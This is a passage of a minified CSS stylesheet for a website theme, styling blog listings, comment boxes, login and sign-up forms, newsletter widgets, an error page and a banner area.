21px;border:0;border-radius:0;font-weight:500;color:#858997;font-size:14px;position:relative;background:0 0;transition:all .2s ease-in}.blog_tab .nav-item .nav-link:before{content:"";width:100%;position:absolute;top:0;height:2px;left:0;background:var(--brand_color);transform:scale(0);transform-origin:50% 50%;transition:all .3s ease-in}.blog_tab .nav-item .nav-link.active,.blog_tab .nav-item .nav-link:hover{background:#e9f6f9;color:var(--brand_color)}.blog_tab .nav-item .nav-link.active:before,.blog_tab .nav-item .nav-link:hover:before{transform:scale(1)}.blog_tab .nav-item.cat-laravel .nav-link:hover{background:rgba(255,45,32,.2);color:#ff2d20}.blog_tab .nav-item.cat-laravel .nav-link:before{background:#ff2d20}.blog_tab .nav-item.cat-Docy .nav-link:hover{background:rgba(253,141,42,.2);color:#fd8d2a}.blog_tab .nav-item.cat-Docy .nav-link:before{background:#fd8d2a}.blog_tab .nav-item.cat-megento .nav-link:hover{background:rgba(242,99,34,.2);color:#f26322}.blog_tab .nav-item.cat-megento .nav-link:before{background:#f26322}.blog_tab .nav-item.cat-woocommerce .nav-link:hover{background:rgba(150,88,138,.2);color:#96588a}.blog_tab .nav-item.cat-woocommerce .nav-link:before{background:#96588a}.blog_grid_tab{padding-top:60px;margin-bottom:-40px}.b_title{font-size:22px;font-weight:500;line-height:30px;transition:all .2s linear}.b_title:hover{color:var(--brand_color)}.blog_grid_post{border-radius:10px;background-color:#fff;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;margin-bottom:25px;transition:all .3s linear;overflow:hidden;cursor:pointer}.blog_grid_post .grid_post_content{padding:20px 30px 25px}.blog_grid_post .grid_post_content p{color:#535a60}.blog_grid_post .grid_post_content .post_tag{padding-bottom:10px;display:flex;justify-content:space-between;flex-wrap:wrap;flex-direction:row}.blog_grid_post .grid_post_content .post_tag a i{margin-right:4px;font-size:12px}.blog_grid_post .grid_post_content .b_title{margin-bottom:18px}.blog_grid_post .grid_post_content .post_author{padding-top:18px}.blog_grid_post:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.doc_blog_grid_area_two{padding:100px 0 120px}.blog_area{padding:100px 0 120px}.blog_single_item{box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;background-color:#fff;padding:35px 40px 25px 40px}.blog_single_item .blog_single_img{display:block;margin-bottom:25px}.blog_single_item .blog_single_img img{max-width:100%}.blog_single_item p{font-size:16px;line-height:30px;margin-bottom:26px}.blog_single_item p a{color:var(--brand_color);text-decoration:underline}blockquote{background:rgba(17,166,131,.05);border-left:4px solid var(--brand_color);font-size:20px;padding:50px 40px;position:relative;z-index:0;margin:46px 0}blockquote:after,blockquote:before{content:"";position:absolute;z-index:-1}blockquote:before{background:url("../img/blog-classic/quote_top.png") no-repeat scroll left top;width:132px;height:81px;top:0}blockquote:after{background:url("../img/blog-classic/quote_bottom.png") no-repeat scroll left bottom;width:77px;height:75px;right:40px;bottom:30px}blockquote .c_head{color:var(--p_color);font-weight:400;line-height:34px;margin-bottom:45px}blockquote .author{font-weight:500;font-size:16px}.single_post_two{padding-top:10px}.single_post_two h2{font-size:30px;font-weight:500;margin-bottom:15px}.single_post_two img{margin-bottom:25px;max-width:100%}.single_post_two p{margin-bottom:28px}.blog_social{padding-top:25px;position:relative;margin-top:28px;display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap}.blog_social:after{content:"";position:absolute;top:0;left:-40px;right:-40px;height:1px;background:#dde5e7}.blog_social .post_tags{font-family:var(--rob);font-size:16px;font-weight:500;letter-spacing:.02em;color:#606871}.blog_social .post_tags ul{display:inline-block;margin-left:10px;margin-bottom:0}.blog_social .post_tags ul li{display:inline-block}.blog_social .post_tags ul li a{font-size:14px;font-weight:400;line-height:18px;color:#606871}.blog_social .post_tags ul li a:hover{color:var(--brand_color)}.blog_social .post_tags ul li:last-child:after{display:none}.blog_social .post_tags ul li:after{content:","}.blog_social .social_list{font-family:var(--rob);font-size:16px;font-style:italic;font-weight:400;letter-spacing:.02em}@media (max-width:575px){.blog_social .social_list{margin-top:15px}}.blog_social .f_social_icon{display:inline-block;position:relative;z-index:0;padding-top:0;margin-left:10px;color:#606871;margin-bottom:0}.blog_social .f_social_icon li a{margin-right:0;border:1px solid #e5edef;color:#989da9;width:44px;height:44px;line-height:44px}.blog_social .f_social_icon li+li{margin-left:5px}.blog_post_author{background:#f8fafd;padding:40px;padding-right:70px;margin-top:35px;border-radius:5px}.blog_post_author .author_img{width:70px;height:70px;border-radius:50%;margin-right:30px;overflow:hidden}.blog_post_author .media-body h5{font-weight:500;font-size:18px;margin-bottom:20px}.blog_post_author .media-body p{margin-bottom:0}.comment_inner{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;padding:40px}.comment_inner .c_head{margin-bottom:0}.comment_box{margin-bottom:0;margin-top:43px}.comment_box .post_comment .comment_author{padding-top:34px;border-top:1px solid #edf1f7}.comment_box .post_comment .comment_author .img_rounded{border-radius:50%;margin-right:30px}.comment_box .post_comment .comment_author .media-body{padding-bottom:24px;position:relative}.comment_box .post_comment .comment_author .media-body .comment_info h3{font-size:16px;margin-bottom:5px;font-weight:500}.comment_box .post_comment .comment_author .media-body .comment_info .comment_date{font-size:14px;font-weight:400;color:#6b707f;margin-bottom:15px}.comment_box .post_comment .comment_author .media-body p{margin-bottom:8px}.comment_box .post_comment .comment_author .media-body .comment_reply{font-size:14px;font-weight:400;color:#535a60;transition:all .2s linear;position:absolute;right:0;top:0;padding:1px 10px;background-color:rgba(7,134,105,.1);border-radius:30px}.comment_box .post_comment .comment_author .media-body .comment_reply i{vertical-align:middle;font-size:16px;padding-left:2px}.comment_box .post_comment .comment_author .media-body .comment_reply:hover{background-color:var(--brand_color);color:#fff}.comment_box .post_comment .comment_author .media-body .comment_reply:hover i{color:#fff}.comment_box .post_comment .reply_comment{padding-left:80px}.blog_comment_box{margin-top:50px;padding:40px;background-color:#fff;border-radius:5px;box-shadow:0 10px 40px 0 #0000000d}.blog_comment_box p{margin-bottom:0;font-size:14px;font-weight:400;color:var(--p_color)}.blog_comment_box .get_quote_form{padding-top:40px}.blog_comment_box .get_quote_form .floating-input{position:relative;z-index:1}.blog_comment_box .get_quote_form .floating-input textarea.form-control{height:inherit;padding-top:23px;padding-bottom:23px}.blog_comment_box .get_quote_form .floating-input textarea~label{top:23px}.blog_comment_box .get_quote_form .floating-input .form-control{height:60px;background-color:transparent;border-radius:4px;border:1px solid #dadce0;font-size:14px;line-height:1.4;padding-left:30px}.blog_comment_box .get_quote_form .floating-input .form-control.placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control:-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-webkit-input-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::placeholder{color:transparent}.blog_comment_box .get_quote_form .floating-input .form-control:not(:placeholder-shown)~label{top:-1px;color:#848d95;background-color:#fff;padding:0 4px;font-size:12px;left:24px;z-index:1;color:var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus{background-color:transparent;border:2px solid var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus~label{top:-1px;background-color:#fff;color:var(--brand_color);padding:0 4px;font-size:12px;left:24px;z-index:1;transform:translateY(-50%)}.blog_comment_box .get_quote_form .floating-input label{position:absolute;top:50%;left:25px;transform:translateY(-50%);font-size:14px;font-weight:400;color:#848d95;transition:all .3s ease-out;text-transform:capitalize;z-index:-1}.blog_comment_box .get_quote_form .form-group{margin-bottom:30px}.blog_comment_box .get_quote_form .form-group .form-control.message{height:160px;padding-top:22px}.blog_comment_box .get_quote_form .thm_btn{padding:12px 35px;box-shadow:none}.blog_comment_box .get_quote_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.doc_blog_classic_area blockquote{margin-top:0;margin-bottom:50px}.blog_classic_item{overflow:hidden;background-color:#fff;margin-bottom:50px;transition:all .2s linear;cursor:pointer}.blog_classic_item .b_top_post_content{padding:26px 40px 30px}.blog_classic_item .b_top_post_content .post_tag{padding-bottom:10px}.blog_classic_item .b_top_post_content .p_bottom{align-items:center}.blog_classic_item .b_top_post_content .post_author{padding-top:0;align-items:center}.blog_classic_item:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.video_post{position:relative;z-index:1}.video_post:before{content:"";width:100%;height:100%;top:0;left:0;background:rgba(9,16,50,.2);position:absolute;z-index:0}.video_icon{width:70px;height:70px;border-radius:50%;background-color:#fff;box-shadow:0 20px 40px 0 rgba(1,16,58,.14);text-align:center;line-height:75px;font-size:30px;position:absolute;transition:all .3s linear;display:inline-block;top:50%;left:50%;transform:translate(-50%,-50%)}.video_icon:before{content:"";width:100%;height:100%;border:.2px solid #fff;border-radius:50%;opacity:.6;position:absolute;left:0;transform:scale(1.5)}.video_icon i{color:var(--brand_color);text-shadow:0 6px 13px rgba(17,166,131,.3);position:relative}.video_icon i:after{width:300%;height:300%;position:absolute;left:50%;top:50%;border-radius:50%;box-shadow:0 1px 15px 1px rgba(255,255,255,.5);content:"";-webkit-animation:pulse 2s infinite;-webkit-transform:scale(8);-ms-transform:scale(8);transform:scale(8);animation:pulse 2s infinite}.blog_link_post{background:#f3f8f9;border-left:4px solid var(--brand_color);padding:45px 40px;line-height:34px;position:relative;overflow:hidden;margin-bottom:50px}.blog_link_post:after,.blog_link_post:before{content:"";position:absolute}.blog_link_post:before{background:url("../img/blog-classic/icon_01.png") no-repeat;top:5px;left:40px;width:42px;height:41px}.blog_link_post:after{background:url("../img/blog-classic/icon_02.png") no-repeat;bottom:-35px;right:30px;width:100px;height:100px}.blog_link_post p{font-size:20px;color:var(--p_color);margin-bottom:0;transition:color .2s linear}.blog_link_post p:hover{color:var(--brand_color)}.blog_related_post{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;border-radius:5px;padding:40px}.blog_related_post .c_head{margin-bottom:30px}.blog_related_post .row{margin-bottom:-40px;--bs-gutter-x:20px;--bs-gutter-y:0}.blog_related_post .blog_grid_post{box-shadow:none;background:0 0!important}.blog_related_post .blog_grid_post img{border-radius:4px;max-width:100%}.blog_related_post .grid_post_content{padding:0}.blog_related_post .grid_post_content .post_tag{padding-bottom:4px}.blog_related_post .grid_post_content .post_tag a{padding-left:0}.blog_related_post .grid_post_content .b_title{font-size:16px;line-height:22px;color:#171d24}.blog_related_post .grid_post_content p{margin-bottom:0;color:#535a60}@-webkit-keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}@keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}.pagination .page-numbers{width:32px;height:32px;display:inline-flex;border-radius:4px;border:1px solid #c8ccd0;text-align:center;align-items:center;justify-content:center;font-size:16px;vertical-align:middle;color:#606871;transition:all .2s linear}.pagination .page-numbers i{font-size:24px}.pagination .page-numbers+.page-numbers{margin-left:10px}.pagination .page-numbers.current,.pagination .page-numbers:hover{background-color:var(--brand_color);border-color:var(--brand_color);box-shadow:0 20px 30px 0 rgba(17,166,131,.24);color:#fff}.pagination .page-numbers.current{box-shadow:none}.blog_sidebar>ul.list-unstyled{margin-top:-10px}.widget .c_head{margin-bottom:35px;font-size:22px}.widget+.widget{margin-top:53px}.about_widget .img{border:1px solid #e5edef;padding:8px;border-radius:4px}.about_widget .img img{max-width:100%}.about_widget .text{padding-top:28px}.about_widget .text h3{font-size:38px;font-weight:400;margin-bottom:12px}.about_widget .text p{margin-bottom:0}.search_widget .form-control{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding-top:1.05rem;padding-bottom:1.05rem;color:#cacccf;background-color:#fff;border:1px solid transparent}.search_widget .form-control:focus{box-shadow:none;border-color:var(--brand_color)}.search_widget .form-control::placeholder{color:#cacccf}.categorie_list{margin-top:-10px;margin-bottom:0}.categorie_list li a{font-size:16px;font-weight:400;color:var(--h_title);position:relative;padding-left:20px}.categorie_list li a:before{content:"";width:6px;height:6px;background:#aab0c0;position:absolute;left:0;top:6.5px}.categorie_list li a span{padding-left:10px;font-size:14px}.categorie_list li a:hover{color:var(--brand_color)}.categorie_list li a:hover:before{background:var(--brand_color)}.categorie_list li+li{margin-top:8px}.recent_post_item{align-items:center}.recent_post_item img{border-radius:4px;margin-right:20px}.recent_post_item .media-body h5{font-size:16px;line-height:20px;font-weight:500;transition:color .2s linear;margin-bottom:5px}.recent_post_item .media-body h5:hover{color:var(--brand_color)}.recent_post_item .media-body .entry_post_date{font-size:14px;color:var(--p_color)}.recent_post_item+.recent_post_item{margin-top:20px}.w_tag_list{display:flex;flex-wrap:wrap;margin:-5px}.w_tag_list li{margin:4px}.w_tag_list li a{color:var(--p_color);padding:2px 18px;display:inline-block;background:rgba(7,134,105,.1);font-size:14px;border-radius:4px;transition:all .2s linear}.w_tag_list li a:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.comments_widget{margin-bottom:0}.comments_widget li h6{font-size:13px;font-weight:500;color:var(--h_title);margin-bottom:12px}.comments_widget li h6 i{color:#6b707f;padding-right:8px}.comments_widget li .text{display:block;background-color:#f3f8f9;border:1px solid #e7edee;border-radius:4px;font-size:16px;font-weight:400;line-height:24px;color:#686d7d;padding:8px 24px}.comments_widget li+li{margin-top:23px}.instragram_info{margin:-5px;display:flex;flex-wrap:wrap}.instragram_info .instragram_item{display:block;margin:5px;position:relative;z-index:0;border-radius:4px;overflow:hidden;transition:all .1s linear;width:calc(90% / 3)}.instragram_info .instragram_item img{max-width:100%}.instragram_info .instragram_item::after{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;content:"\e09a";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;z-index:1;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(29,39,70,.5);z-index:0;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:hover:after,.instragram_info .instragram_item:hover:before{opacity:1}.single-news-widget{padding:10px;background-color:#fff;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;border-radius:10px;margin:0 15px}.single-news-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-news-widget .img-content img{width:100%;border-radius:10px;max-height:245px}.single-news-widget .news-content{padding:0 20px 35px 20px}.single-news-widget .news-content h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-top:18px;margin-bottom:15px}.single-news-widget .news-content P{font-size:16px;font-weight:400;line-height:26px;margin-bottom:0;color:#6a737c}.single-news-widget .news-content .author{display:flex;justify-content:space-between;margin-top:25px}.single-news-widget .news-content .author div{font-size:14px;font-weight:400;line-height:16px;color:#7d848d;display:flex;align-items:center}.single-news-widget .news-content .author div img{margin-right:8px}.latest-news-area{padding-top:110px;padding-bottom:110px}.latest-news-area .slick-list{padding-bottom:60px;margin-left:-15px;margin-right:-15px}.latest-news-area .slick-dots li{position:relative;display:inline-block;width:10px;height:10px;margin:0 10px;padding:0;border-radius:50%;cursor:pointer}.latest-news-area .slick-dots li button{width:10px;height:10px;background-color:transparent;border:1px solid #bbc0c4;padding:0;border-radius:50%}.latest-news-area .slick-dots li button::before{display:none}.latest-news-area .slick-dots li.slick-active button{background-color:var(--brand_color);border:1px solid var(--brand_color)}.latest-news-area .news-slider{margin-top:60px}.forum-blog-slider .single-forum-blog-widget{margin:0 15px}.forum-blog-slider .slick-list{margin:0 -25px;padding:60px 10px}.forum-blog-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out}.forum-blog-slider .slick-arrow::before{display:none}.forum-blog-slider .slick-arrow:hover{color:var(--brand_color)}.forum-blog-slider .slick-arrow i{vertical-align:middle}.forum-blog-slider .slick-prev{left:-55px}.forum-blog-slider .slick-next{right:-55px}.single-forum-blog-widget{border-radius:10px;overflow:hidden;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;transition:all .3s ease-out}.single-forum-blog-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-forum-blog-widget .blog-img img{width:100%;max-height:270px}.single-forum-blog-widget .blog-info{display:flex;align-items:center;margin-bottom:23px;flex-wrap:wrap;justify-content:space-between}.single-forum-blog-widget .blog-info>div{display:flex;align-items:center;font-size:14px;font-weight:400;line-height:16px;color:var(--black_400)}.single-forum-blog-widget .blog-info>div img{margin-right:8px}.single-forum-blog-widget .blog-content{padding:26px 30px}.single-forum-blog-widget .blog-content h5{font-size:20px;font-weight:700;line-height:23px;margin-bottom:15px}.single-forum-blog-widget .blog-content h5 a{color:#171d24}.single-forum-blog-widget .blog-content h5 a:hover{color:var(--brand_color)}.single-forum-blog-widget .blog-content p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:0}.newsletter-form-widget{box-shadow:0 15px 40px 0 #171d241a,0 5px 10px 0 #171d240d;background-color:#fff;padding:62px 60px;border-radius:7px;transform:translateY(100px);position:relative;z-index:2}.newsletter-form-widget h2{font-size:40px;font-weight:700;line-height:47px;color:#171d24;margin-bottom:10px}.newsletter-form-widget p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:42px}.newsletter-form-widget .form-group{display:flex}.newsletter-form-widget .form-group input[type=text]{flex:1;height:50px;line-height:48px;color:#848d95;font-size:16px;font-weight:400;line-height:26px;padding:0 20px;border:1px solid #e6e6e6;border-radius:7px;width:100%}.newsletter-form-widget .form-group input[type=text]:focus{border-color:var(--brand_color)}.newsletter-form-widget .form-group button{padding:11px 35px;margin-left:15px;border-radius:7px;border:none;box-shadow:none}.newsletter-form-widget .form-group button:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.newsletter-form-widget .newsletter-img img:nth-child(1){position:absolute;top:0;right:0;animation:BallonAnimation 3s linear infinite alternate-reverse}.newsletter-form-widget-2{background-color:#241b30;position:relative;overflow:hidden}.newsletter-form-widget-2 .img-shapes .shape{position:absolute}.newsletter-form-widget-2 .img-shapes .shape img{max-width:100%;height:auto}@keyframes WingsOne{0%{transform:rotate(-10deg)}100%{transform:rotate(10deg)}}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(2){position:absolute;left:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse;animation-delay:.2s}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(3){position:absolute;right:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1){left:2%;transform-origin:left bottom;top:70%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(2){left:48%;top:10%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3){right:23%;bottom:0;transform-origin:right bottom}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4){right:10%;top:20%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(5){right:0;top:0}.newsletter-form-widget-2 .img-shapes .shape:nth-child(6){bottom:0;left:0}.newsletter-form-widget-2 .widget-content{position:relative;z-index:1}.newsletter-form-widget-2 .widget-content h2{font-size:30px;font-weight:700;line-height:35px;margin-bottom:0;color:#fff}.newsletter-form-widget-2 .widget-content p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0;margin-top:7px}.newsletter-form-widget-2 .form-group{position:relative;border:1px solid #fff;border-radius:5px;display:flex;padding:5px}.newsletter-form-widget-2 .form-control{border:none;height:50px;font-size:16px;font-weight:400;color:#9199a1;background-color:transparent;text-transform:lowercase}.newsletter-form-widget-2 .form-control:focus{box-shadow:none}.newsletter-form-widget-2 .form-control::placeholder{text-transform:capitalize;font-size:16px;font-weight:400;color:#9199a1}.newsletter-form-widget-2 .action_btn{padding:11px 35px;box-shadow:none}@keyframes BallonAnimation{0%{transform:translateY(-30px)}100%{transform:translateY(0)}}.signup_area{height:100vh;min-height:580px;background:#fbfcfd}.signup_area .row{height:100%}.sign_left{width:calc(50% - 360px);position:relative;z-index:1;padding:100px 70px 0}.sign_left .top{left:0;top:0;z-index:-1}.sign_left .bottom{bottom:0;right:0;z-index:-1}.sign_left .round{position:absolute;width:650px;height:650px;border-radius:50%;background:rgba(255,255,255,.06);left:-150px;bottom:-60px;z-index:-1}.sign_left h2{color:#fff;font-size:36px;line-height:44px}.signup_left{background:#795fee}.signup_left .middle{top:50%;margin-top:-150px}.sign_right{width:calc(50% + 360px);flex:1;display:flex;align-items:center}.sign_inner{max-width:520px;margin:0 auto}.sign_inner h3{font-size:26px;line-height:34px}.sign_inner p{font-size:14px}.sign_inner p a{color:var(--h_title);font-weight:500}.sign_inner .btn-google{box-shadow:0 4px 10px 0 rgba(4,73,89,.06);border-radius:6px;border:1px solid #e6ecee;font-size:14px;color:var(--p_color);padding:8px 27px;display:inline-block;margin-top:20px}.sign_inner .btn-google img{vertical-align:inherit;padding-right:8px}.sign_inner .btn-google:hover{box-shadow:none}.sign_inner .divider{border-bottom:1px solid #e3e8ea;position:relative;margin-bottom:30px;margin-top:36px}.sign_inner .divider .or-text{font-size:16px;color:var(--h_title);position:absolute;top:-14px;padding:0 10px;background:#fbfcfd;display:inline-block;left:50%;margin-left:-21px}.login_form .form-group{margin-bottom:30px;position:relative}.login_form .form-group .small_text{color:var(--h_title);margin-bottom:5px}.login_form .form-group .form-control{border-radius:6px;background-color:#fbfcfd;border:1px solid #e3e8ea;font-size:14px;color:var(--h_title);font-weight:400;font-family:var(--rob);height:60px;line-height:60px;padding:2px 30px 0;transition:all .2s linear}.login_form .form-group .form-control.placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-webkit-input-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:focus{box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.login_form .form-group .check_box{margin-top:-10px}.login_form .form-group .check_box input[type=checkbox]{position:relative;top:1px;width:0;-webkit-box-shadow:none;box-shadow:none;background:0 0}.login_form .form-group .check_box input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;background:#fbfcfd;top:0;left:0;border-radius:2px;border:1px solid #a6abb7}.login_form .form-group .check_box input[type=checkbox]:checked:after{content:"\4e";font-family:ElegantIcons;display:block;font-size:10px;width:100%;height:100%;position:absolute;top:0;color:var(--brand_color);text-align:center;line-height:12px;left:0}.login_form .form-group .l_text{font-size:16px;color:var(--p_color);padding-left:20px;margin-bottom:0}.login_form .form-group .l_text span{color:var(--brand_color)}.login_form .form-group .confirm_password{position:relative}.login_form .form-group .forget_btn{position:absolute;top:50%;transform:translateY(-50%);right:30px;font-size:14px;color:#a5a9b4}.login_form .thm_btn{padding:9px 24px;box-shadow:none}.login_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.signin_left{background:var(--brand_color)}.signin_left:before{content:"";left:0;width:100%;height:100px;background-image:linear-gradient(180deg,#10b3d6 0,#1d2746 100%);position:absolute;bottom:0;z-index:0}.signin_left .round{bottom:100px;width:600px;height:600px;left:-50px}.signin_left .middle{bottom:50px}.signin_left .bottom{bottom:100px}.get_info_area{position:relative;z-index:1}.get_info_item{border:1px solid #e3e8ea;border-radius:6px;padding:31px 35px;margin-left:0;margin-right:0}.get_info_item .media img{margin-right:60px}.get_info_item .media .media-body h5{margin-bottom:4px;font-size:22px}.get_info_item .media .media-body p{margin-bottom:0;color:#6b707f}.get_info_item .time{font-size:16px;color:var(--p_color)}.get_info_item .time span{color:var(--h_title)}.get_info_item .doc_border_btn{max-width:190px;width:100%;display:block;text-align:center;padding-left:10px;padding-right:10px}.get_info_item+.get_info_item{margin-top:30px}.contact_info .contact_form .form-group{margin-bottom:1rem}.contact_info .contact_form .form-group h6{font-size:16px;font-weight:500}.contact_info .contact_form .form-group .box_info{margin-left:-20px;margin-right:-20px}.contact_info .contact_form .form-group .form-check{min-height:inherit;position:relative;display:inline-block;font-size:16px;line-height:16px;font-weight:400;color:var(--p_color);padding-left:22px;margin:20px 20px 15px}.contact_info .contact_form .form-group .form-check input[type=checkbox]{border:inherit;width:12px;position:absolute;outline:0;height:12px;top:1px;left:0;margin:0}.contact_info .contact_form .form-group .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;top:0;left:0;border-radius:2px;background-color:#fff}.contact_info .contact_form .form-group .form-check input[type=checkbox]:after{content:"";display:block;width:5px;height:11px;border:solid var(--brand_color);border-width:0 2px 2px 0;transform:rotate(45deg);position:absolute;top:-2px;left:5px;opacity:0;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:after{opacity:1}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]{width:12px;position:absolute;outline:0;height:12px;margin:0;left:0;top:1px;border:inherit}.contact_info .contact_form .form-group .form-check input[type=radio]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;border-radius:50%;top:0;left:0;background-color:#fff;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:after{content:"";display:block;width:6px;height:6px;border-radius:50%;background:var(--brand_color);position:absolute;top:50%;left:50%;margin-left:-3px;margin-top:-3px;transform:scale(0);transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:after{transform:scale(1)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-control{height:60px;line-height:55px;background:#f9fbfc;box-shadow:none;border-color:#d9e1e3;padding-left:30px;font-weight:400;transition:all .2s linear;border-radius:6px}.contact_info .contact_form .form-group .form-control.placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control:-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-webkit-input-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control.message{height:200px;padding-top:0}.contact_info .contact_form .form-group .form-control:focus{background:#fbfcfd;box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.contact_info .contact_form .form-group:last-child{margin-bottom:0}.contact_info .contact_fill{padding-top:20px}.support_area{background:#002454;overflow:hidden;z-index:2}.support_area .container{position:relative;padding-top:50px;padding-bottom:50px}.support_area .shap{position:absolute;right:0;top:0;z-index:1}.support_area .left{position:relative;align-self:center;z-index:3}.support_area .left h3{color:#fff;font-size:40px;margin-bottom:5px}.support_area .left p{color:#fff}.support_area .left .icon_btn2{margin-top:25px}.support_area .right{position:relative}.support_area .right img{z-index:4;position:relative}.error_area{display:flex;position:relative;z-index:1;height:100vh;min-height:620px}.error_dot{position:absolute;border-radius:50%}.error_dot.one{width:8px;height:8px;background:var(--brand_color);left:325px;top:120px;animation:spin2 2s infinite alternate}.error_dot.two{width:16px;height:16px;background:#f99e43;left:170px;bottom:260px;animation:spin1 1s infinite alternate}.error_dot.three{width:30px;height:30px;background:#beebf5;animation:spin1 2s infinite alternate;right:225px;top:370px}.error_dot.four{width:6px;height:6px;background:#ffa3be;bottom:148px;right:185px;animation:spin2 2s infinite alternate}.error_content_two{max-width:970px;margin:0 auto}.error_content_two h2{font-size:36px;font-weight:700;margin-bottom:15px}.error_content_two p{font-size:18px;color:#82879c}.error_img{padding-bottom:55px;position:relative;z-index:1}.error_img .error_shap{left:50%;transform:translateX(-50%);z-index:-1}.error_img .clipInDown{display:inline-block;position:relative}.error_img .one{top:-50px}.error_img .two{margin:0 12px;top:-12px}.error_img .three{top:-58px}.error_img .img_one{animation:customUp 1.5s infinite alternate}.error_img .img_two{animation:customUp 1.8s infinite alternate}.error_img .img_three{animation:customUp 2s infinite alternate}.error_search{margin-bottom:40px;padding-top:25px}.error_search .form-control{height:60px;border-radius:4px;background:#fff;box-shadow:0 16px 50px 0 rgba(3,62,75,.1);font-size:16px;font-weight:400;color:var(--h_title);border:0;padding-left:30px}.error_search .form-control.placeholder{color:#82879c}.error_search .form-control:-moz-placeholder{color:#82879c}.error_search .form-control::-moz-placeholder{color:#82879c}.error_search .form-control::-webkit-input-placeholder{color:#82879c}.doc_banner_area{background-image:linear-gradient(to bottom right,#f00003,rgba(101,186,92,.77));text-align:center;padding:290px 0 200px;position:relative}.banner_shap_img li{position:absolute;z-index:0}.banner_shap_img li:nth-child(1){top:0;left:0}.banner_shap_img li:nth-child(2){bottom:0;right:0}.banner_shap_img li:nth-child(3){left:145px;top:44%}.banner_shap_img li:nth-child(4){top:50%;right:375px}.banner_shap_img li:nth-child(5),.banner_shap_img li:nth-child(6),.banner_shap_img li:nth-child(7){border-radius:50%;background:#fff;opacity:.14}.banner_shap_img li:nth-child(5){width:16px;height:16px;left:435px;bottom:265px;animation:pulse 5s linear infinite alternate-reverse}.banner_shap_img li:nth-child(6){width:30px;height:30px;right:135px;animation:pulse 5s linear infinite .6s 